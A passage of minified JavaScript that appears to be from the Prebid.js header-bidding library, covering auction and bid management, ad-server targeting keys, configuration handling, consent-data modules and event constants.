0!==r?r:{},i=r.getBidderRequest(e),r=r.getAdUnit(e),i=i&&i.start||e.requestTimestamp;Object.assign(e,{responseTimestamp:e.responseTimestamp||(0,D.timestamp)(),requestTimestamp:e.requestTimestamp||i,cpm:parseFloat(e.cpm)||0,bidder:e.bidder||e.bidderCode,adUnitCode:t}),null!=r?.ttlBuffer&&(e.ttlBuffer=r.ttlBuffer),e.timeToRespond=e.responseTimestamp-e.requestTimestamp}(t,e),a++,r(l)}function c(e,r){u(e,r,e=>{var t=function(e,t){var{index:t=z.n.index}=1<arguments.length&&void 0!==t?t:{},r=(M.emit($.qY.BID_ADJUSTMENT,e),t.getBidRequest(e)?.renderer||t.getAdUnit(e).renderer),i=e.mediaType,t=t.getMediaTypes(e),i=t&&t[i],i=i&&i.renderer,n=null,r=(!i||!i.render||!0===i.backupOnly&&e.renderer?!r||!r.render||!0===r.backupOnly&&e.renderer||(n=r):n=i,n&&(e.renderer=N.A4.install({url:n.url,config:n.options,renderNow:null==n.url}),e.renderer.setRender(n.render)),ie(e.mediaType,t,q.$W.getConfig("mediaTypePriceGranularity"))),i=(0,U.j)(e.cpm,"object"==typeof r?r:q.$W.getConfig("customPriceBucket"),q.$W.getConfig("currency.granularityMultiplier"));return e.pbLg=i.low,e.pbMg=i.med,e.pbHg=i.high,e.pbAg=i.auto,e.pbDg=i.dense,e.pbCg=i.custom,e}(r);M.emit($.qY.BID_ACCEPTED,t),t.mediaType===L.G_?function(e,t,r,i){let{index:n=z.n.index}=3<arguments.length&&void 0!==i?i:{},a=!0;var i=n.getMediaTypes({requestId:t.originalRequestId||t.requestId,adUnitId:t.adUnitId})?.video,o=i&&i?.context,s=i&&i?.useCacheKey,{useLocal:d,url:l,ignoreBidderCacheKey:u}=q.$W.getConfig("cache")||{};d?(0,P.Sb)(t):l&&(s||o!==F.H6)&&(!t.videoCacheKey||u?(a=!1,ce(e,t,r,i)):t.vastUrl||((0,D.logError)("videoCacheKey specified but not required vastUrl for video bid"),a=!1)),a&&(re(e,t),r())}(i,t,e):((0,B.l6)(t)&&(0,B.gs)(t,n.getAdUnit(t)),re(i,t),e())})}function p(e,t,r){return u(e,t,e=>{t.rejectionReason=r,(0,D.logWarn)(`Bid from ${t.bidder||"unknown bidder"} was rejected: `+r,t),M.emit($.qY.BID_REJECTED,t),i.addBidRejected(t),e()})}return{addBidResponse:(r.reject=p,r),adapterDone:function(){le(G.U9.resolve()).finally(()=>function(){let e=i.getBidRequests();var r=q.$W.getConfig("auctionOptions");if(s.add(this),r&&!(0,D.isEmpty)(r)){let t=r.secondaryBidders;t&&!e.every(e=>(0,W.mK)(t,e.bidderCode))&&(e=e.filter(e=>!(0,W.mK)(t,e.bidderCode)))}o=e.every(e=>s.has(e)),this.bids.forEach(e=>{d[e.bidId]||(i.addNoBid(e),M.emit($.qY.NO_BID,e))}),o&&0===a&&t()}.call(this))}};function r(r,i){ee.call({dispatch:c},r,i,(()=>{let t=!1;return e=>{t||(p(r,i,e),t=!0)}})())}}(O,this);V.Ay.callBids(l,t,e.addBidResponse,e.adapterDone,{request(e,t){n(K,t),n(r,e),Z[e]||(Z[e]={SRA:!0,origin:t}),1<r[e]&&(Z[e].SRA=!1)},done(e){K[e]--,Q[0]&&i(Q[0])&&Q.shift()}},m,R,s),b.resolve()}};function i(e){let i=!0,n=q.$W.getConfig("maxRequestsPerOrigin")||se;return e.bidRequests.some(e=>{let t=1,r=void 0!==e.src&&e.src===$.RW.SRC?"s2s":e.bidderCode;return!(i=Z[r]&&(!1===Z[r].SRA&&(t=Math.min(e.bids.length,n)),K[Z[r].origin]+t>n)?!1:i)}),i&&e.run(),i}function n(e,t){void 0===e[t]?e[t]=1:e[t]++}i(e)||((0,D.logWarn)("queueing auction due to limited endpoint capacity"),Q.push(e))}return(0,H.lc)(()=>S.refresh()),M.on($.qY.SEAT_NON_BID,e=>{e.auctionId===p&&(e=e.seatnonbid,C=C.concat(e))}),{addBidReceived:function(e){S.add(e)},addBidRejected:function(e){w=w.concat(e)},addNoBid:function(e){E=E.concat(e)},callBids:function(){I=oe,h=Date.now();var e=d.measureTime("requestBids.makeRequests",()=>V.Ay.makeBidRequests(l,h,p,m,u,s,d));(0,D.logInfo)("Bids Requested for Auction with id: "+p,e),d.checkpoint("callBids"),e.length<1?((0,D.logWarn)("No valid bid requests returned for auction"),O()):te.call({dispatch:j,context:this},e)},addWinningBid:function(e){T=T.concat(e),V.Ay.callBidWonBidder(e.adapterCode||e.bidder,e,i),e.deferBilling||V.Ay.triggerBilling(e)},setBidTargeting:function(e){V.Ay.callSetTargetingBidder(e.adapterCode||e.bidder,e)},getWinningBids:()=>T,getAuctionStart:()=>h,getAuctionEnd:()=>y,getTimeout:()=>m,getAuctionId:()=>p,getAuctionStatus:()=>I,getAdUnits:()=>l,getAdUnitCodes:()=>c,getBidRequests:()=>A,getBidsReceived:()=>S.toArray(),getNoBids:()=>E,getNonBids:()=>C,getFPD:()=>s,getMetrics:()=>d,end:g.promise,requestsDone:b.promise,getProperties:_}},sR:()=>ee,v8:()=>re,w1:()=>te});var D=t(91069),U=t(86833),B=t(12449),P=t(68693),N=t(95789),q=t(43272),e=t(38230),r=t(16833),W=t(15901),F=t(63895),L=t(71371),z=t(67314),n=t(12693),M=t(75023),V=t(11445),$=t(78969),G=t(25555),J=t(16894),i=t(57176),a=t(7873),ne=t(76853),H=t(27863);let ae=e.zt.syncUsers,oe="started",Y="inProgress",X="completed",se=(M.on($.qY.BID_ADJUSTMENT,function(e){var t;e=e,0<=(t=(0,i.y)(e.cpm,e))&&(e.cpm=t)}),4),K={},Z={},Q=[],de=(0,a.m)();let ee=(0,r.A_)("sync",function(e,t,r){var i,n;i=t,!(n=q.$W.getConfig("maxBid"))||!i.cpm||n>=Number(i.cpm)?this.dispatch.call(null,e,t):r($.Tf.PRICE_TOO_HIGH)},"addBidResponse"),le=(0,r.A_)("sync",e=>e,"responsesReady"),te=(0,r.A_)("sync",function(e){this.dispatch.call(this.context,e)},"addBidderRequests"),ue=(0,r.A_)("async",function(e,t){t&&t()},"bidsBackCallback");function re(e,t){{var r=t;let e;var i=!0===n.u.get(r.bidderCode,"allowZeroCpmBids")?0<=r.cpm:0<r.cpm;r.bidderCode&&(i||r.dealId)&&(e=function(e,t,r){var i,{index:r=z.n.index}=2<arguments.length&&void 0!==r?r:{};return t?(r=r.getBidRequest(t),u(i={},l(t.mediaType,e),t,r),e&&n.u.getOwn(e,$.iD.ADSERVER_TARGETING)&&(u(i,n.u.ownSettingsFor(e),t,r),t.sendStandardTargeting=n.u.get(e,"sendStandardTargeting")),t.native?Object.assign({},i,(0,B.Zj)(t)):i):{}}(r.bidderCode,r)),r.adserverTargeting=Object.assign(r.adserverTargeting||{},e)}(0,J.BO)(t.metrics).timeSince("addBidResponse","addBidResponse.total"),e.addBidReceived(t),M.emit($.qY.BID_RESPONSE,t)}let ce=(0,r.A_)("async",function(e,t,r,i){(0,P.X5)(e,t,r)},"callPrebidCache");function ie(e,t,r){if(e&&r){if(e===L.G_){let e=t?.[L.G_]?.context??"instream";if(r[L.G_+"-"+e])return r[L.G_+"-"+e]}return r[e]}}let o=function(e){var{index:t=z.n.index}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},t=ie(e.mediaType,t.getMediaTypes(e),q.$W.getConfig("mediaTypePriceGranularity"));return"string"==typeof e.mediaType&&t?"string"==typeof t?t:"custom":q.$W.getConfig("priceGranularity")},s=r=>e=>{var t=r||o(e);return t===$.UE.AUTO?e.pbAg:t===$.UE.DENSE?e.pbDg:t===$.UE.LOW?e.pbLg:t===$.UE.MEDIUM?e.pbMg:t===$.UE.HIGH?e.pbHg:t===$.UE.CUSTOM?e.pbCg:void 0},p=()=>e=>e.creativeId||"",m=()=>e=>e.meta&&e.meta.advertiserDomains&&0<e.meta.advertiserDomains.length?[e.meta.advertiserDomains].flat()[0]:"",f=()=>e=>e.meta&&(e.meta.networkId||e.meta.networkName)?e?.meta?.networkName||e?.meta?.networkId:"",g=()=>e=>e.meta&&e.meta.primaryCatId?e.meta.primaryCatId:"";function d(e,r){return{key:e,val:"function"==typeof r?function(e,t){return r(e,t)}:function(e){return e[r]}}}function l(e,t){var r=Object.assign({},n.u.settingsFor(null));if(r[$.iD.ADSERVER_TARGETING]||(r[$.iD.ADSERVER_TARGETING]=[d($.xS.BIDDER,"bidderCode"),d($.xS.AD_ID,"adId"),d($.xS.PRICE_BUCKET,s()),d($.xS.SIZE,"size"),d($.xS.DEAL,"dealId"),d($.xS.SOURCE,"source"),d($.xS.FORMAT,"mediaType"),d($.xS.ADOMAIN,m()),d($.xS.ACAT,g()),d($.xS.DSP,f()),d($.xS.CRID,p())]),"video"===e){let e=r[$.iD.ADSERVER_TARGETING].slice();if(r[$.iD.ADSERVER_TARGETING]=e,[$.xS.UUID,$.xS.CACHE_ID].forEach(t=>{void 0===(0,W.I6)(e,e=>e.key===t)&&e.push(d(t,"videoCacheKey"))}),q.$W.getConfig("cache.url")&&(!t||!1!==n.u.get(t,"sendStandardTargeting"))){let t=(0,D.parseUrl)(q.$W.getConfig("cache.url"));void 0===(0,W.I6)(e,e=>e.key===$.xS.CACHE_HOST)&&e.push(d($.xS.CACHE_HOST,function(e){return e?.adserverTargeting?.[$.xS.CACHE_HOST]||t.hostname}))}}return r}function u(r,i,n,a){var e=i[$.iD.ADSERVER_TARGETING];n.size=n.getSize(),(e||[]).forEach(function(e){var t=e.key,e=e.val;if(r[t]&&(0,D.logWarn)("The key: "+t+" is being overwritten"),(0,D.isFn)(e))try{e=e(n,a)}catch(e){(0,D.logError)("bidmanager","ERROR",e)}(void 0===i.suppressEmptyKeys||!0!==i.suppressEmptyKeys)&&t!==$.xS.DEAL&&t!==$.xS.ACAT&&t!==$.xS.DSP&&t!==$.xS.CRID||!(0,D.isEmptyStr)(e)&&null!=e?r[t]=e:(0,D.logInfo)("suppressing empty key '"+t+"' from adserver targeting")})}function pe(e,t){return e[t.adUnitCode]||(e[t.adUnitCode]={bids:[]}),e[t.adUnitCode].bids.push(t),e}},67314:(e,t,r)=>{r.d(t,{n:()=>i});var n=r(91069),a=r(81657);function o(i){Object.assign(this,{getAuction(e){let t=e.auctionId;if(null!=t)return i().find(e=>e.getAuctionId()===t)},getAdUnit(e){let t=e.adUnitId;if(null!=t)return i().flatMap(e=>e.getAdUnits()).find(e=>e.adUnitId===t)},getMediaTypes(e){var{adUnitId:t,requestId:r}=e;if(null!=r){let e=this.getBidRequest({requestId:r});if(null!=e&&(null==t||e.adUnitId===t))return e.mediaTypes}else if(null!=t){let e=this.getAdUnit({adUnitId:t});if(null!=e)return e.mediaTypes}},getBidderRequest(e){let{requestId:t,bidderRequestId:r}=e;if(null!=t||null!=r){let e=i().flatMap(e=>e.getBidRequests());return null!=r&&(e=e.filter(e=>e.bidderRequestId===r)),null==t?e[0]:e.find(e=>e.bids&&null!=e.bids.find(e=>e.bidId===t))}},getBidRequest(e){let t=e.requestId;if(null!=t)return i().flatMap(e=>e.getBidRequests()).flatMap(e=>e.bids).find(e=>e&&e.bidId===t)},getOrtb2(e){return this.getBidderRequest(e)?.ortb2||this.getAuction(e)?.getFPD()?.global?.ortb2}})}var l=r(78969),u=r(16894),c=r(76853),p=r(27863);let i=(()=>{let s=(0,c.H)({startTime:e=>e.end.then(()=>e.getAuctionEnd()),ttl:e=>null==(0,p.S9)()?null:e.end.then(()=>1e3*Math.max((0,p.S9)(),...e.getBidsReceived().map(e=>e.ttl)))}),d=((0,p.lc)(()=>s.refresh()),{onExpiry:s.onExpiry});function i(e){for(var t of s)if(t.getAuctionId()===e)return t}function e(){return s.toArray().flatMap(e=>e.getBidsReceived())}return d.addWinningBid=function(e){var t=(0,u.BO)(e.metrics),t=(t.checkpoint("bidWon"),t.timeBetween("auctionEnd","bidWon","adserver.pending"),t.timeBetween("requestBids","bidWon","adserver.e2e"),i(e.auctionId));t?t.addWinningBid(e):(0,n.logWarn)("Auction not found when adding winning bid")},Object.entries({getAllWinningBids:{name:"getWinningBids"},getBidsRequested:{name:"getBidRequests"},getNoBids:{},getAdUnits:{},getBidsReceived:{pre:e=>e.getAuctionStatus()===a.UZ},getAdUnitCodes:{post:n.uniques}}).forEach(e=>{let[t,{name:r=t,pre:i,post:n}]=e,a=null==i?e=>e[r]():e=>i(e)?e[r]():[],o=null==n?e=>e:e=>e.filter(n);d[t]=()=>o(s.toArray().flatMap(a))}),d.getAllBidsForAdUnitCode=function(t){return e().filter(e=>e&&e.adUnitCode===t)},d.createAuction=function(e){var t,e=(0,a.mX)(e);return t=e,s.add(t),e},d.findBidByAdId=function(t){return e().find(e=>e.adId===t)},d.getStandardBidderAdServerTargeting=function(){return(0,a.HN)()[l.iD.ADSERVER_TARGETING]},d.setStatusForBids=function(e,t){var r=d.findBidByAdId(e);if(r&&(r.status=t),r&&t===l.tl.BID_TARGETING_SET){let e=i(r.auctionId);e&&e.setBidTargeting(r)}},d.getLastAuctionId=function(){var e=s.toArray();return e.length&&e[e.length-1].getAuctionId()},d.clearAllAuctions=function(){s.clear()},d.index=new o(()=>s.toArray()),d})()},27863:(e,t,r)=>{r.d(t,{S9:()=>function(){return o},cT:()=>function(e){return e.ttl-(e.hasOwnProperty("ttlBuffer")?e.ttlBuffer:a)},lc:()=>function(e){s.push(e)}});var t=r(43272),i=r(91069);let n="minBidCacheTTL",a=1,o=null,s=[];t.$W.getConfig("ttlBuffer",e=>{"number"==typeof e.ttlBuffer?a=e.ttlBuffer:(0,i.logError)("Invalid value for ttlBuffer",e.ttlBuffer)}),t.$W.getConfig(n,e=>{o!==(o="number"==typeof(o=e?.[n])?o:null)&&s.forEach(e=>e(o))})},12693:(e,t,r)=>{r.d(t,{u:()=>o});var i=r(70433),n=r(91069),a=r(7873);let o=new class{constructor(e,t){this.getSettings=e,this.defaultScope=t}get(e,t){let r=this.getOwn(e,t);return r=void 0===r?this.getOwn(null,t):r}getOwn(e,t){return e=this.#e(e),(0,i.A)(this.getSettings(),e+"."+t)}getScopes(){return Object.keys(this.getSettings()).filter(e=>e!==this.defaultScope)}settingsFor(e){return(0,n.mergeDeep)({},this.ownSettingsFor(null),this.ownSettingsFor(e))}ownSettingsFor(e){return e=this.#e(e),this.getSettings()[e]||{}}#e(e){return null==e?this.defaultScope:e}}(()=>(0,a.m)().bidderSettings||{},r(78969).iD.BD_SETTING_STANDARD)},93597:(e,t,r)=>{r.d(t,{O:()=>function(e,t){return new i(e,t)}});var d=r(91069);function i(e){var{src:t="client",bidder:r="",bidId:i,transactionId:n,adUnitId:a,auctionId:o}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},s=e||0;Object.assign(this,{bidderCode:r,width:0,height:0,statusMessage:(()=>{switch(s){case 0:return"Pending";case 1:return"Bid available";case 2:return"Bid returned empty or error response";case 3:return"Bid timed out"}})(),adId:(0,d.getUniqueIdentifierStr)(),requestId:i,transactionId:n,adUnitId:a,auctionId:o,mediaType:"banner",source:t}),this.getStatusCode=function(){return s},this.getSize=function(){return this.width+"x"+this.height},this.getIdentifiers=function(){return{src:this.source,bidder:this.bidderCode,bidId:this.requestId,transactionId:this.transactionId,adUnitId:this.adUnitId,auctionId:this.auctionId}}}},43272:(e,t,r)=>{r.d(t,{$W:()=>n,Ov:()=>i});var d=r(86833),b=r(15901),h=r(91069),y=r(70433),t=r(78969);let v="TRUE"===(0,h.getParameterByName)(t.M).toUpperCase(),I={},i="random",l={},u=(l[i]=!0,l.fixed=!0,i),c={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"};function w(r,e){let i=1<arguments.length&&void 0!==e&&!e?{}:{priceGranularity:c.MEDIUM,customPriceBucket:{},mediaTypePriceGranularity:{},bidderSequence:u,auctionOptions:{}};function n(e){return i[e]}function a(e,t){i.hasOwnProperty(e)||Object.defineProperty(r,e,{enumerable:!0}),i[e]=t}return Object.defineProperties(r,Object.fromEntries(Object.entries({publisherDomain:{set(e){null!=e&&(0,h.logWarn)("publisherDomain is deprecated and has no effect since v7 - use pageUrl instead"),a("publisherDomain",e)}},priceGranularity:{set(e){s(e)&&("string"==typeof e?a("priceGranularity",o(e)?e:c.MEDIUM):(0,h.isPlainObject)(e)&&(a("customPriceBucket",e),a("priceGranularity",c.CUSTOM),(0,h.logMessage)("Using custom price granularity")))}},customPriceBucket:{},mediaTypePriceGranularity:{set(r){null!=r&&a("mediaTypePriceGranularity",Object.keys(r).reduce((e,t)=>(s(r[t])?"string"==typeof r?e[t]=o(r[t])?r[t]:i.priceGranularity:(0,h.isPlainObject)(r)&&(e[t]=r[t],(0,h.logMessage)("Using custom price granularity for "+t)):(0,h.logWarn)("Invalid price granularity for media type: "+t),e),{}))}},bidderSequence:{set(e){l[e]?a("bidderSequence",e):(0,h.logWarn)(`Invalid order: ${e}. Bidder Sequence was not set.`)}},auctionOptions:{set(e){(e=>{if(!(0,h.isPlainObject)(e))return(0,h.logWarn)("Auction Options must be an object"),0;for(var t of Object.keys(e)){if("secondaryBidders"!==t&&"suppressStaleRender"!==t&&"suppressExpiredRender"!==t)return(0,h.logWarn)("Auction Options given an incorrect param: "+t),0;if("secondaryBidders"===t){if(!(0,h.isArray)(e[t]))return(0,h.logWarn)(`Auction Options ${t} must be of type Array`),0;if(!e[t].every(h.isStr))return(0,h.logWarn)(`Auction Options ${t} must be only string`),0}else if(("suppressStaleRender"===t||"suppressExpiredRender"===t)&&!(0,h.isBoolean)(e[t]))return(0,h.logWarn)(`Auction Options ${t} must be of type boolean`),0}return 1})(e)&&a("auctionOptions",e)}}}).map(e=>{var[e,t]=e;return[e,Object.assign({get:n.bind(null,e),set:a.bind(null,e),enumerable:i.hasOwnProperty(e),configurable:!i.hasOwnProperty(e)},t)]}))),r;function o(t){return(0,b.I6)(Object.keys(c),e=>t===c[e])}function s(e){if(!e)return(0,h.logError)("Prebid Error: no value passed to `setPriceGranularity()`"),0;if("string"==typeof e)o(e)||(0,h.logWarn)("Prebid Warning: setPriceGranularity was called with invalid setting, using `medium` as default.");else if((0,h.isPlainObject)(e)&&!(0,d.q)(e))return(0,h.logError)("Invalid custom price value passed to `setPriceGranularity()`"),0;return 1}}let n=(()=>{let n,a,o,s=[],i=null;function e(){n={};let r=w({debug:v,bidderTimeout:3e3,enableSendAllBids:!0,useBidCache:!1,deviceAccess:!0,disableAjaxTimeout:!1,maxNestedIframes:10,maxBid:5e3,userSync:{topics:I}});a&&p(Object.keys(a).reduce((e,t)=>(a[t]!==r[t]&&(e[t]=r[t]||{}),e),{})),a=r,o={}}function r(){if(i&&o&&(0,h.isPlainObject)(o[i])){let r=o[i];var e=new Set(Object.keys(a).concat(Object.keys(r)));return(0,b.A6)(e).reduce((e,t)=>(void 0===r[t]?e[t]=a[t]:void 0!==a[t]&&(0,h.isPlainObject)(r[t])?e[t]=(0,h.mergeDeep)({},a[t],r[t]):e[t]=r[t],e),{})}return Object.assign({},a)}let[t,d]=[r,function(){var e=r();return Object.defineProperty(e,"ortb2",{get:function(){throw new Error("invalid access to 'orbt2' config - use request parameters instead")}}),e}].map(t=>function(){var e;return arguments.length<=1&&"function"!=typeof(arguments.length<=0?void 0:arguments[0])?(e=arguments.length<=0?void 0:arguments[0])?(0,y.A)(t(),e):r():function(t,e){let r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},i=e;if("string"!=typeof t&&(i=t,t="*",r=e||{}),"function"==typeof i){let e={topic:t,callback:i};return s.push(e),r.init&&i("*"===t?d():{[t]:d(t)}),function(){s.splice(s.indexOf(e),1)}}(0,h.logError)("listener must be a function")}(...arguments)}),[l,u]=[d,t].map(t=>function(){let e=t(...arguments);return e=e&&"object"==typeof e?(0,h.deepClone)(e):e});function c(i){if((0,h.isPlainObject)(i)){let e=Object.keys(i),r={};e.forEach(t=>{let e=i[t];(0,h.isPlainObject)(n[t])&&(0,h.isPlainObject)(e)&&(e=Object.assign({},n[t],e));try{r[t]=a[t]=e}catch(e){(0,h.logWarn)(`Cannot set config for property ${t} : `,e)}}),p(r)}else(0,h.logError)("setConfig options must be an object")}function p(t){let r=Object.keys(t);s.filter(e=>(0,b.mK)(r,e.topic)).forEach(e=>{e.callback({[e.topic]:t[e.topic]})}),s.filter(e=>"*"===e.topic).forEach(e=>e.callback(t))}function m(e){let a=1<arguments.length&&void 0!==arguments[1]&&arguments[1];try{var t=e;if(!(0,h.isPlainObject)(t))throw"setBidderConfig bidder options must be an object";if(!Array.isArray(t.bidders)||!t.bidders.length)throw"setBidderConfig bidder options must contain a bidders list with at least 1 bidder";if(!(0,h.isPlainObject)(t.config))throw"setBidderConfig bidder options must contain a config object";e.bidders.forEach(n=>{o[n]||(o[n]=w({},!1)),Object.keys(e.config).forEach(t=>{var r=e.config[t],i=o[n][t];if((0,h.isPlainObject)(r)&&(null==i||(0,h.isPlainObject)(i))){let e=a?h.mergeDeep:Object.assign;o[n][t]=e({},i||{},r)}else o[n][t]=r})})}catch(e){(0,h.logError)(e)}}function f(e,t){i=e;try{return t()}finally{g()}}function g(){i=null}return e(),{getCurrentBidder:function(){return i},resetBidder:g,getConfig:d,getAnyConfig:t,readConfig:l,readAnyConfig:u,setConfig:c,mergeConfig:function(e){if((0,h.isPlainObject)(e))return c({...e=(0,h.mergeDeep)(r(),e)}),e;(0,h.logError)("mergeConfig input must be an object")},setDefaults:function(e){(0,h.isPlainObject)(n)?(Object.assign(n,e),Object.assign(a,e)):(0,h.logError)("defaults must be an object")},resetConfig:e,runWithBidder:f,callbackWithBidder:function(n){return function(i){return function(){if("function"==typeof i){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return f(n,i.bind(this,...t))}(0,h.logWarn)("config.callbackWithBidder callback is not a function")}}},setBidderConfig:m,getBidderConfig:function(){return o},mergeBidderConfig:function(e){return m(e,!0)}}})()},16916:(e,t,r)=>{r.d(t,{B1:()=>o,SL:()=>g,ad:()=>u,et:()=>c,mW:()=>d,o2:()=>p,t6:()=>l});var i=r(91069),n=r(25555),a=r(43272);let o=Object.freeze({});class s{#t;#n;#r;#i;#o=!0;#s;generatedTime;hashFields;constructor(){this.reset()}#a(e){this.#i=!0,this.#n=e,this.#r.resolve(e)}reset(){this.#r=(0,n.v6)(),this.#t=!1,this.#n=null,this.#i=!1,this.generatedTime=null}enable(){this.#t=!0}get enabled(){return this.#t}get ready(){return this.#i}get promise(){return this.#i?n.U9.resolve(this.#n):(this.#t||this.#a(null),this.#r.promise)}setConsentData(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:(0,i.timestamp)();this.generatedTime=t,this.#o=!0,this.#a(e)}getConsentData(){return this.#n}get hash(){return this.#o&&(this.#s=(0,i.cyrb53Hash)(JSON.stringify(this.#n&&this.hashFields?this.hashFields.map(e=>this.#n[e]):this.#n)),this.#o=!1),this.#s}}let d=new class extends s{hashFields=["gdprApplies","consentString"];getConsentMeta(){var e=this.getConsentData();if(e&&e.vendorData&&this.generatedTime)return{gdprApplies:e.gdprApplies,consentStringSize:(0,i.isStr)(e.vendorData.tcString)?e.vendorData.tcString.length:0,generatedAt:this.generatedTime,apiVersion:e.apiVersion}}},l=new class extends s{getConsentMeta(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}},u=new class extends s{hashFields=["applicableSections","gppString"];getConsentMeta(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}},c={getCoppa:f,getConsentData:f,getConsentMeta:f,reset(){},get promise(){return n.U9.resolve(f())},get hash(){return f()?"1":"0"}},p=(()=>{let i={},n={},a={};return{register(e,t,r){r&&((i[t]=i[t]||{})[e]=r,n.hasOwnProperty(t)?n[t]!==r&&(n[t]=a):n[t]=r)},get(e){var t={modules:i[e]||{}};return n.hasOwnProperty(e)&&n[e]!==a&&(t.gvlid=n[e]),t}}})(),m={gdpr:d,usp:l,gpp:u,coppa:c};function f(){return!!a.$W.getConfig("coppa")}let g=function(e){let t=0<arguments.length&&void 0!==e?e:m;return t=Object.entries(t),Object.assign({get promise(){return n.U9.all(t.map(e=>{let[t,r]=e;return r.promise.then(e=>[t,e])})).then(e=>Object.fromEntries(e))},get hash(){return(0,i.cyrb53Hash)(t.map(e=>{var[,e]=e;return e.hash}).join(":"))}},Object.fromEntries(["getConsentData","getConsentMeta","reset"].map(e=>{return[e,(r=e,function(){return Object.fromEntries(t.map(e=>{var[e,t]=e;return[e,t[r]()]}))})];var r})))}()},78969:(e,t,r)=>{r.d(t,{IY:()=>w,M:()=>n,RW:()=>m,Tf:()=>g,UE:()=>l,XQ:()=>a,Zh:()=>c,_B:()=>v,as:()=>s,cA:()=>d,h0:()=>b,iD:()=>i,jO:()=>h,nl:()=>I,oA:()=>y,qY:()=>o,tl:()=>f,x5:()=>p,xS:()=>u});let i={PL_CODE:"code",PL_SIZE:"sizes",PL_BIDS:"bids",BD_BIDDER:"bidder",BD_ID:"paramsd",BD_PL_ID:"placementId",ADSERVER_TARGETING:"adserverTargeting",BD_SETTING_STANDARD:"standard"},n="pbjs_debug",a={GOOD:1},o={AUCTION_INIT:"auctionInit",AUCTION_TIMEOUT:"auctionTimeout",AUCTION_END:"auctionEnd",BID_ADJUSTMENT:"bidAdjustment",BID_TIMEOUT:"bidTimeout",BID_REQUESTED:"bidRequested",BID_RESPONSE:"bidResponse",BID_REJECTED:"bidRejected",NO_BID:"noBid",SEAT_NON_BID:"seatNonBid",BID_WON:"bidWon",BIDDER_DONE:"bidderDone",BIDDER_ERROR:"bidderError",SET_TARGETING:"setTargeting",BEFORE_REQUEST_BIDS:"beforeRequestBids",BEFORE_BIDDER_HTTP:"beforeBidderHttp",REQUEST_BIDS:"requestBids",ADD_AD_UNITS:"addAdUnits",AD_RENDER_FAILED:"adRenderFailed",AD_RENDER_SUCCEEDED:"adRenderSucceeded",TCF2_ENFORCEMENT:"tcf2Enforcement",AUCTION_DEBUG:"auctionDebug",BID_VIEWABLE:"bidViewable",STALE_RENDER:"staleRender",EXPIRED_RENDER:"expiredRender",BILLABLE_EVENT:"billableEvent",BID_ACCEPTED:"bidAccepted",RUN_PAAPI_AUCTION:"paapiRunAuction",PBS_ANALYTICS:"pbsAnalytics",PAAPI_BID:"paapiBid",PAAPI_NO_BID:"paapiNoBid",PAAPI_ERROR:"paapiError",BEFORE_PBS_HTTP:"beforePBSHttp",BROWSI_INIT:"browsiInit",BROWSI_DATA:"browsiData"},s={PREVENT_WRITING_ON_MAIN_DOCUMENT:"preventWritingOnMainDocument",NO_AD:"noAd",EXCEPTION:"exception",CANNOT_FIND_AD:"cannotFindAd",MISSING_DOC_OR_ADID:"missingDocOrAdid"},d={bidWon:"adUnitCode"},l={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"},u={BIDDER:"hb_bidder",AD_ID:"hb_adid",PRICE_BUCKET:"hb_pb",SIZE:"hb_size",DEAL:"hb_deal",SOURCE:"hb_source",FORMAT:"hb_format",UUID:"hb_uuid",CACHE_ID:"hb_cache_id",CACHE_HOST:"hb_cache_host",ADOMAIN:"hb_adomain",ACAT:"hb_acat",CRID:"hb_crid",DSP:"hb_dsp"},c={BIDDER:"hb_bidder",AD_ID:"hb_adid",PRICE_BUCKET:"hb_pb",SIZE:"hb_size",DEAL:"hb_deal",FORMAT:"hb_format",UUID:"hb_uuid",CACHE_HOST:"hb_cache_host"},p={title:"hb_native_title",body:"hb_native_body",body2:"hb_native_body2",privacyLink:"hb_native_privacy",privacyIcon:"hb_native_privicon",sponsoredBy:"hb_native_brand",image:"hb_native_image",icon:"hb_native_icon",clickUrl:"hb_native_linkurl",displayUrl:"hb_native_displayurl",cta:"hb_native_cta",rating:"hb_native_rating",address:"hb_native_address",downloads:"hb_native_downloads",likes:"hb_native_likes",phone:"hb_native_phone",price:"hb_native_price",salePrice:"hb_native_saleprice",rendererUrl:"hb_renderer_url",adTemplate:"hb_adTemplate"},m={SRC:"s2s",DEFAULT_ENDPOINT:"https://prebid.adnxs.com/pbs/v1/openrtb2/auction",SYNCED_BIDDERS_KEY:"pbjsSyncs"},f={BID_TARGETING_SET:"targetingSet",RENDERED:"rendered",BID_REJECTED:"bidRejected"},g={INVALID:"Bid has missing or invalid properties",INVALID_REQUEST_ID:"Invalid request ID",BIDDER_DISALLOWED:"Bidder code is not allowed by allowedAlternateBidderCodes / allowUnknownBidderCodes",FLOOR_NOT_MET:"Bid does not meet price floor",CANNOT_CONVERT_CURRENCY:"Unable to convert currency",DSA_REQUIRED:"Bid does not provide required DSA transparency info",DSA_MISMATCH:"Bid indicates inappropriate DSA rendering method",PRICE_TOO_HIGH:"Bid price exceeds maximum value"},b={body:"desc",body2:"desc2",sponsoredBy:"sponsored",cta:"ctatext",rating:"rating",address:"address",downloads:"downloads",likes:"likes",phone:"phone",price:"price",salePrice:"saleprice",displayUrl:"displayurl"},h={sponsored:1,desc:2,rating:3,likes:4,downloads:5,price:6,saleprice:7,phone:8,address:9,desc2:10,displayurl:11,ctatext:12},y={ICON:1,MAIN:3},v=["privacyIcon","clickUrl","sendTargetingKeys","adTemplate","rendererUrl","type"],I={REQUEST:"Prebid Request",RESPONSE:"Prebid Response",NATIVE:"Prebid Native",EVENT:"Prebid Event"},w="__pb_locator__"},86833:(e,t,r)=>{r.d(t,{j:()=>function(e,t){let r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1,i=parseFloat(e);return{low:""===(i=isNaN(i)?"":i)?"":u(e,n,r),med:""===i?"":u(e,a,r),high:""===i?"":u(e,o,r),auto:""===i?"":u(e,l,r),dense:""===i?"":u(e,d,r),custom:""===i?"":u(e,t,r)}},q:()=>f});var s=r(15901),c=r(91069),p=r(43272);let 